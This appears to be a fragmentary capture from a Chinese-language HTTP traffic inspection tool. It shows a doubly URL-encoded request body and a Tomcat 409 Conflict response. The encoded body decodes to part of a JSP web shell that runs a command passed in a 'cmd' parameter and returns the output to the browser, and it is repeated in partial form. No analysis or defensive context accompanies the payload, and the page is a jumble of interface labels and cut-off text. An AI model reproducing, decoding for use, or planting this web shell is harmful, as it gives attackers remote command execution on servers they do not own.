 美化
Raw
Hex
\n
%25%36%34%25%32%39%25%32%65%25%36%37%25%36%35%25%37%34%25%34%39
%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36
%35%25%36%31%25%36%64%25%32%38%25%32%39%25%33%62%25%30%64%25%30%61
%25%30%39%25%30%39%25%36%39%25%36%65%25%37%34%25%32%30%25%36%31%25
%32%30%25%33%64%25%32%30%25%32%64%25%33%31%25%33%62%25%30%64%25%30
%61%25%30%39%25%30%39%25%36%32%25%37%39%25%37%34%25%36%35%25%35%62
%25%35%64%25%32%30%25%36%32%25%32%30%25%33%64%25%32%30%25%36%65%25
%36%35%25%37%37%25%32%30%25%36%32%25%37%39%25%37%34%25%36%35%25%35
%62%25%33%32%25%33%30%25%33%34%25%33%38%25%35%64%25%33%62%25%30%64
%25%30%61%25%30%39%25%30%39%25%36%66%25%37%35%25%37%34%25%32%65%25
%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33
%63%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62
%25%30%64%25%30%61%25%30%39%25%30%39%25%37%37%25%36%38%25%36%39%25
%36%63%25%36%35%25%32%38%25%32%38%25%36%31%25%33%64%25%36%39%25%36
%65%25%32%65%25%37%32%25%36%35%25%36%31%25%36%34%25%32%38%25%36%32
%25%32%39%25%32%39%25%32%31%25%33%64%25%32%64%25%33%31%25%32%39%25
%30%64%25%30%61%25%30%39%25%30%39%25%37%62%25%30%64%25%30%61%25%30
%39%25%30%39%25%30%39%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30
%25%37%32%25%36%39%25%36%65%25%37%34%25%36%63%25%36%65%25%32%38%25
%36%65%25%36%35%25%37%37%25%32%30%25%35%33%25%37%34%25%37%32%25%36
%39%25%36%65%25%36%37%25%32%38%25%36%32%25%32%39%25%32%39%25%33%62
%25%30%64%25%30%61%25%30%39%25%30%39%25%37%64%25%30%64%25%30%61%25
%30%39%25%30%39%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37
%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%32%66
%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25
%30%64%25%30%61%25%30%39%25%37%64%25%32%30%25%36%35%25%36%63%25%37
%33%25%36%35%25%32%30%25%37%62%25%30%64%25%30%61%25%30%39%25%30%39
%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25
%36%65%25%37%34%25%32%38%25%32%32%25%36%36%25%36%66%25%37%32%25%36
%64%25%36%31%25%37%34%25%33%61%25%32%30%25%37%38%25%37%38%25%37%38
%25%32%65%25%36%61%25%37%33%25%37%30%25%33%66%25%36%33%25%36%64%25
%36%34%25%33%64%25%34%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36
%65%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%30%39
%25%37%64%25%30%64%25%30%61%25%32%35%25%33%65
搜索...
0高亮
美化
Raw
Hex
页面渲染
\n
2%69%6e%74%28%22%3c%70%72%65%3e%22%29%3b%0d%0a%09%09%77%68
%69%6c%65%28%28%61%3d%69%6e%2e%72%65%61%64%28%62%29%29%21%
3d%2d%31%29%0d%0a%09%09%7b%0d%0a%09%09%09%6f%75%74%2e%70%7
2%69%6e%74%6c%6e%28%6e%65%77%20%53%74%72%69%6e%67%28%62%29
%29%3b%0d%0a%09%09%7d%0d%0a%09%09%6f%75%74%2e%70%72%69%6e%
74%28%22%3c%2f%70%72%65%3e%22%29%3b%0d%0a%09%7d%20%65%6c%7
3%65%20%7b%0d%0a%09%09%6f%75%74%2e%70%72%69%6e%74%28%22%66
%6f%72%6d%61%74%3a%20%78%78%78%2e%6a%73%70%3f%63%6d%64%3d%
43%6f%6d%6d%61%6e%64%22%29%3b%0d%0a%09%7d%0d%0a%25%3e
的快照如下：
</b>
<br>
<br>
<pre>
HTTP/1.1 409
58 Content-Type: text/html;charset=utf-8
59 Content-Language: en
60 Content-Length: 1018
61 Date: Wed, 23 Apr 2025 16:46:35 GMT
62 Connection: close
63
64 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 409 – Conflict
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
搜索...
0高亮
Request attr
Request que
Request boo
Request coo
请求头
响应头